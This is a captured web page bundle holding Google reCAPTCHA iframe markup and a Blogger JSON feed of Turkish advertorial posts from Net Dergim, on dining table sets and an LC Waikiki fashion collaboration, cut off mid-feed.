

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zhVz1SE6XlRu-uVVDI7Brg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766396039413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.netdergim.net/feeds/posts/default/-/Advertorial?alt=json-in-script&callback=related_results_labels
body_size: 61240
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549"},"updated":{"$t":"2025-12-21T05:53:38.063+03:00"},"category":[{"term":"Manşet"},{"term":"yaşam"},{"term":"sağlıklı yaşam"},{"term":"sağlık"},{"term":"Kadın Sağlığı"},{"term":"diyet zayıflama"},{"term":"güzellik sırları"},{"term":"aşk oyunları"},{"term":"sağlıklı yiyecekler"},{"term":"cinsel sağlık"},{"term":"Advertorial"},{"term":"cilt bakımı"},{"term":"moda"},{"term":"hamilelik"},{"term":"Ruh Sağlığı"},{"term":"aşk ve evlilik"},{"term":"saç bakımı"},{"term":"makyaj sırları"},{"term":"Gezi -Turizm"},{"term":"dekorasyon"},{"term":"Bülten"},{"term":"bebek"},{"term":"çocuk"},{"term":"cilt güzelliği"},{"term":"anneler"},{"term":"doğal zayıflama"},{"term":"cilt bakım"},{"term":"cinsel ilişki"},{"term":"doğal cilt ürünleri"},{"term":"diyet"},{"term":"estetik"},{"term":"Güncel"},{"term":"cansız saçlar"},{"term":"cilt bakım ürünleri"},{"term":"cilt lekesi"},{"term":"cilt maskeleri yapımı"},{"term":"ev temizlik"},{"term":"konuk yazar"},{"term":"mutlu evlilik"},{"term":"Ahlak Bilgileri"},{"term":"cilt temizliği"},{"term":"giyim"},{"term":"göz makyajı"},{"term":"ilişki"},{"term":"ilişki yaşamak"},{"term":"iş hayatı"},{"term":"kıyafet"},{"term":"saç modelleri"},{"term":"bebek bakımı"},{"term":"burçlar"},{"term":"cilt sağlığı"},{"term":"cilt tedavisi"},{"term":"cinsellik"},{"term":"doğal cilt"},{"term":"doğal tedavi"},{"term":"düz saçlar"},{"term":"epilasyon"},{"term":"erkek bedeni"},{"term":"evde doğal maske"},{"term":"evde saç boyamak"},{"term":"evlenince kilo"},{"term":"evlilik"},{"term":"flört etmek"},{"term":"fön çekmek"},{"term":"göz bakımı"},{"term":"göz kalemi"},{"term":"güzel cilt cildiniz"},{"term":"güzel makyaj"},{"term":"güzellik"},{"term":"hamile"},{"term":"iyi geçinmek"},{"term":"kalçalar"},{"term":"kilo almak"},{"term":"kilo vermek"},{"term":"kıvırcık saçlar"},{"term":"makyaj"},{"term":"makyaj hileleri"},{"term":"makyaj malzemeleri"},{"term":"maske"},{"term":"nasıl zayıflanır"},{"term":"saç dökülmesi"},{"term":"sağlıklı dişler"},{"term":"sağlıklı evlilikler"},{"term":"sağlıklı seks"},{"term":"seks ilaçtır"},{"term":"selülit"},{"term":"sevgi"},{"term":"sevgililer"},{"term":"sivilce tedavisi"},{"term":"sivilceler"},{"term":"sivilceler nasıl kaybolur"},{"term":"sıkı kalçalar"},{"term":"tırnak bakımı"},{"term":"uyku"},{"term":"yüz bakımı"},{"term":"öpüşme teknikleri"}],"title":{"type":"text","$t":"Net Dergim"},"subtitle":{"type":"html","$t":"İnternet üzerinden yayın yapan en geniş kapsamlı dergi Net Dergim. Kadın sağlığından diyetlere aşk ve ilişkilerden cinsel sağlığa güzellikten anne bebek sağlığına ve yaşama dair her şey NET DERGİM sayfalarında."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/-\/Advertorial?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/search\/label\/Advertorial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/-\/Advertorial\/-\/Advertorial?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"270"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5883941554760308284"},"published":{"$t":"2025-11-05T16:58:00.001+03:00"},"updated":{"$t":"2025-11-05T16:58:38.937+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Masa takımınız ailenizi yansıtır"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s820\/masa%20tak%C4%B1m%C4%B1.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masa Takımınız Ailenizi Yansıtır\" border=\"0\" data-original-height=\"500\" data-original-width=\"820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s16000\/masa%20tak%C4%B1m%C4%B1.jpeg\" title=\"Masa Takımınız Ailenizi Yansıtır\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa ve sandalyelerden oluşan masa takımı seçenekleri, kullanıldıkları alanlara göre çeşitlilik kazanır. Büyük ve kalabalık aileler için uzun ve geniş masalar tercih edilirken, çekirdek aileler için küçük ve kullanışlı masalar tercih edilir. Eğer masanızı, bahçenizde veya balkonunuzda kullanacaksanız alan boyutuna göre seçebilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMisafirlerinize özenle hazırladığınız yemeklerinizi, evinizin şık dekorasyonuna uygun seçeceğiniz masa takımıyla tamamlayabilirsiniz. Masa takımını seçerken kullanılan malzemeye dikkat etmekte fayda var. Uzun ömürlü kullanım olanağı sunan ceviz ağacı, mdf gibi kullanımı kolay malzeme seçebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKalabalık bir masa hayal ediyor, evinizdeki masa herkesin bir arada yemek yemesine izin vermiyorsa eğer, değişme zamanı gelmiş demektir. Masa ve sandalye takımları istenilen ölçülerde tasarlanabilme özelliği de taşır. Sandalye sayısını istediğiniz kadar artırabilir veya azaltabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EŞimdi Moda: Ahşap ve Mermer Desen Masa Sandalye Takımı\u003C\/h3\u003E\u003Cdiv\u003ENatural renklerin tamamlayıcısı ahşap görünümlü mobilyalar, kullanıcısına daha ferah bir ortam sağlıyor. Kullanılan ağaca göre değişkenlik gösterse de ahşabın zamansız doğası, her evle uyum vadeder. Ancak dekorasyonunuza ahşap görünümlü Masa takımı kullanacaksanız mutlaka doğal malzemelerden üretilip üretilmediğine göz atmalısınız.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa sandalye takımı seçerken, sandalyelerin konforuna ve kumaşına dikkat ediniz. Beyazın ahşap görünüm ile uyumuna harikadır; tercihinizi bu yönde kullanabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESon yılların modası mermer desen! Mermer görünümlü desenlere sahip masa ve ahşap görünümlü sandalyeler tamamlayıcı bir rol üstlenir. Masa takımı seçerken trendlerden uzak kalmak isterseniz; mermer görünümlü takımlar tam size göre!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMutfaktaki Kahraman: Mutfak Masası!\u003C\/h3\u003E\u003Cdiv\u003EGenişliğine ve kullanışlılığına uygun olarak seçeceğiniz mutfak masası, mutfağınızdaki kahramandır. Mutfak masa takımı ile küçük mutfaklarınızı kullanışlı hale getirebilirsiniz. En az iki, en çok 6 kişilik olarak tasarlanan mutfak takımı ile güzel kahvaltılar hazırlayabilir, misafirlerinize hazırladığınız ikramlıkları üzerine bırakabilirsiniz. Mutfağınızın boyutuna göre en doğru seçimi alan boyunuza uygun şekilde seçmelisiniz. Bir masanın dış tasarımıyla birlikte iç tasarımı da önemlidir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa sandalye takımı renk çeşitliliği oldukça geniştir. Sandalyelerde kullanılan kumaşa göre çeşitlilik artar lakin masa için aynı çeşitlilik söz konusu değildir. Kullanılan ağacın yapısına göre açık veya koyu renk geçişi görülür. Masa için mermer kullanılacaksa yine açık ve koyu olacak şekilde tasarlanır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKlasik severler için koyu renkler, modern bir tarz arayışında olanlar için açık renkler tercih edilebilir. Eğer zıt renklerin uyumu size çekici geliyorsa açık ve koyu renkleri bir arada kullanarak kendi tarzınızı yansıtan bir stil oluşturabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjguhGED8PEp6IXZNVpaJfgOXW0TTJVdr1jC1JlUTd6juIytxJRL2z5Hpl4Up7Ptdm0eYUbBisyYAMKlyi-beUoVj9cd_ro7Q9E1PcRlqrpBC_DNeCoqJUzCsyWXPCfOb3sJlHvxEDHxrWlc-ltJucNCmYoAIbqrreXSmqyGvlToJ62yh83L3381kxh\/s2000\/masa%20tak%C4%B1m%C4%B11.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masa Takımınız Ailenizi Yansıtır\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1503\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjguhGED8PEp6IXZNVpaJfgOXW0TTJVdr1jC1JlUTd6juIytxJRL2z5Hpl4Up7Ptdm0eYUbBisyYAMKlyi-beUoVj9cd_ro7Q9E1PcRlqrpBC_DNeCoqJUzCsyWXPCfOb3sJlHvxEDHxrWlc-ltJucNCmYoAIbqrreXSmqyGvlToJ62yh83L3381kxh\/s16000\/masa%20tak%C4%B1m%C4%B11.jpeg\" title=\"Masa Takımınız Ailenizi Yansıtır\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAilenizin Buluşma Köşesi: Yemek Masa Takımınız Olacak!\u003C\/h3\u003E\u003Cdiv\u003EGelişen ve değişen teknoloji ile beraberinde gelen, aile iletişimindeki eksikliklerin bir çoğunun aile üyelerinin bir arada bulunmamaları olduğunu biliyor muydunuz? Ailenizle birlikte vakit geçirebileceğiniz alanlar oluşturarak, iletişiminizi sağlam temeller üzerine yeniden inşa edebilirsiniz. Yemek alanınıza en uygun yemek masa takımını tercih ederek, aile üyelerinizle vakit geçirebileceğiniz bir buluşma köşesi oluşturabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKüçük mutfakların kurtarıcısı olan katlanabilir masa ve sandalyeler ile yemek saatinizi rahat ve konforlu bir şekilde geçirebilirsiniz. Kullanımı kolay ve alandan tasarruf etmenizi sağlayabilir, katlanır masa ve sandalyeler sayesinde; yemekten sonra rahat hareket edebileceğiniz geniş alanlar elde edebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKaliteli ve Bütçe Dostu Masa Takımı Seçenekleri\u003C\/h3\u003E\u003Cdiv\u003EMutfak masa takımı seçerken dikkat etmeniz gereken en önemli unsur kullanacağınız alan olmalı. Mutfağınız, hareket alanınızın olabildiğince rahat olması gereken bir yerdir. Yemek hazırlarken sağa sola çarpmak istemezsiniz! Masa takımları fiyatları seçim yaparken önemli bir unsurdur, hem kaliteli hem estetik hem de bütçenize uygun seçimler için Koçtaş doğru adres! Aradığınız kaliteli, sağlıklı malzemeden üretilmiş masa ve sandalye modelleri için Koçtaş web sitesini ziyaret edebilirsiniz. Alanınızın ölçülerine göre aradığınız ebatları Koçtaş'ta bulabilir; en rahat modeli en uygun yemek \u003Cb\u003E\u003Ca href=\"https:\/\/www.koctas.com.tr\/mobilya\/masa-ve-masa-takimlari\/c\/109014\" target=\"_blank\"\u003Emasa takımı\u003C\/a\u003E\u003C\/b\u003E fiyatları ile sepetinize ekleyerek Koçtaş güvencesiyle sahip olabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5883941554760308284\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/masa-takiminiz-ailenizi-yansitir.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5883941554760308284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5883941554760308284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/masa-takiminiz-ailenizi-yansitir.html","title":"Masa takımınız ailenizi yansıtır"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s72-c\/masa%20tak%C4%B1m%C4%B1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7574621070758713884"},"published":{"$t":"2025-09-24T13:10:00.003+03:00"},"updated":{"$t":"2025-09-24T13:10:19.738+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Güçlü siluetler, zamansız şıklık"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwX898FVOAgrBvySYYuIS7EsBNAOyLWSO143XYBL3qp4Qpz4kzVe8Wal7edl6ZxZJBYRTon1e21A9AUYg4bIJcEXuaWgl4w5EEAuEb5seBOt7aOZzz0G1Kt19nAFq0qqEUWuxcrSGo1YlzLwO8yNP9lppm25LmNAPXGds7KRMl7v57mfFRMVE9BZe-Sv8\/s800\/1758693429_LCW_C_08_1597.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Güçlü siluetler, zamansız şıklık\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwX898FVOAgrBvySYYuIS7EsBNAOyLWSO143XYBL3qp4Qpz4kzVe8Wal7edl6ZxZJBYRTon1e21A9AUYg4bIJcEXuaWgl4w5EEAuEb5seBOt7aOZzz0G1Kt19nAFq0qqEUWuxcrSGo1YlzLwO8yNP9lppm25LmNAPXGds7KRMl7v57mfFRMVE9BZe-Sv8\/s16000\/1758693429_LCW_C_08_1597.jpg\" title=\"Güçlü siluetler, zamansız şıklık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELC Waikiki X Raşit Bağzıbağlı Güçlü Siluetler, Zamansız Şıklık\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELC Waikiki, ünlü tasarımcı Raşit Bağzıbağlı ile gerçekleştirdiği iş birliği kapsamında hayata geçirdiği yeni koleksiyonu tanıttı. Krep, tüvit ve denim kumaşlarla tasarlanan parçalar, zamansız şıklığı modern çizgiler ve güçlü siluetlerle buluşturarak giyinmeyi seven kadınlara hitap ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELC Waikiki, ünlü tasarımcı Raşit Bağzıbağlı ile gerçekleştirdiği iş birliği kapsamında hayata geçirdiği yeni koleksiyonu tanıttı. Günlük giyimde denim, trençkotlar bulunan koleksiyon, aynı zamanda şık krep ve tüvit kumaşlarla tasarlanan elbise ve ceketli takımlarla, zamansız şıklığı modern çizgiler ve güçlü siluetlerle buluşturarak giyinmeyi seven kadınlara hitap ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKoleksiyonun merkezinde elbiseler ve birbiriyle kombinlenebilen özel parçalar yer alıyor. Krep, tüvit ve denim gibi kumaşlardan hazırlanan parçalar, her dönemde şıklığını koruyan zarif bir stil anlayışını yansıtıyor. Kahverengi, bordo ve siyah tonları, koleksiyonun ana renk paletini oluştururken parçalara dinamizm katan ışıltılı taş işlemeleri ve troklu detaylar ise güçlü bir duruş sergiliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELC Waikiki X Raşit Bağzıbağlı iş birliği, günlük hayattan özel davetlere kadar her ortamda şıklık sunarak, modern kadının gardırobuna güçlü alternatifler kazandırıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERaşit Bağzıbağlı, koleksiyonla ilgili düşüncelerini şu sözlerle aktardı: “Koleksiyonu hazırlarken, zamansız şıklığı modern dokunuşlarla bir araya getirmeyi hedefledik. Günlük giyimde ürünleri tasarlarken, jeanden trençkota her bir parçayı tasarlarken hem fonksiyonel hem de estetik bir denge gözetmeye çalıştık. Siluetlerde yalın ama güçlü çizgiler kullanırken, detaylarda kadınların ışığını yansıtan taş işlemeleri ve sofistike troklar ön plana çıktı. Kadınların günlük hayatlarında pratik, özel anlarında ise zarif bir görünüm elde edebilecekleri bir gardırop dili yaratmaya odaklandık. Bu koleksiyonun, kadınların kendilerini özgür, şık ve güçlü hissetmelerine katkı sağlayacağına inanıyorum.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJMK-UmOhYyXgjJ2otg6utNe3svzvc2LIcFBfdafOkwETRTsPjqdmI22oBTKcZ9D6R4Ge3zO_3vvWQqhkl8FFMQRgXn0LSs3XL7x9555cF8dALlHjuPk-qQrtBBpprKCkKui0aVu1apDjo8Z3JDcHtAKMMWW6P-oZ1vPf_h3v7_gmxMLc4_ThJWTJHbeY\/s900\/lcw.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Güçlü siluetler, zamansız şıklık\" border=\"0\" data-original-height=\"543\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJMK-UmOhYyXgjJ2otg6utNe3svzvc2LIcFBfdafOkwETRTsPjqdmI22oBTKcZ9D6R4Ge3zO_3vvWQqhkl8FFMQRgXn0LSs3XL7x9555cF8dALlHjuPk-qQrtBBpprKCkKui0aVu1apDjo8Z3JDcHtAKMMWW6P-oZ1vPf_h3v7_gmxMLc4_ThJWTJHbeY\/s16000\/lcw.jpg\" title=\"Güçlü siluetler, zamansız şıklık\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ELC Waikiki Müşteri İçgörüleri ve Pazarlama İletişiminden Sorumlu Genel Müdür Yardımcısı Sinem Akgül, “Moda dünyasında zamansız parçaların modern yorumlara kavuştuğu, güçlü siluetlerin ve özgün detayların öne çıktığı bir dönemdeyiz. LC Waikiki olarak biz de koleksiyonlarımızda farklı tarzlara ve zevklere hitap etmeyi önemsiyoruz. Bu vizyon doğrultusunda hayata geçirdiğimiz koleksiyon, Raşit Bağzıbağlı’nın tasarım anlayışıyla birleşerek zamansız şıklığı modern bir bakış açısıyla yeniden yorumladı. Koleksiyon, günlük hayattan özel davetlere kadar her ortamda kadınlara kendilerini özgürce ifade edebilecekleri, güçlü siluetlere ve zarif detaylara sahip parçalar sunuyor. Modayı herkes için ulaşılabilir kılarken, kadınların kendilerini özgün ve şık hissetmelerine katkı sağlayacak alternatifler yaratmayı önemsiyoruz. Bu iş birliği de farklı stillere ve beklentilere hitap eden koleksiyonlar üretme vizyonumuzu ortaya koyuyor” dedi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7574621070758713884\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/09\/guclu-siluetler-zamansiz-siklik.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7574621070758713884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7574621070758713884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/09\/guclu-siluetler-zamansiz-siklik.html","title":"Güçlü siluetler, zamansız şıklık"}],"author":[{"name":{"$t":"Veka 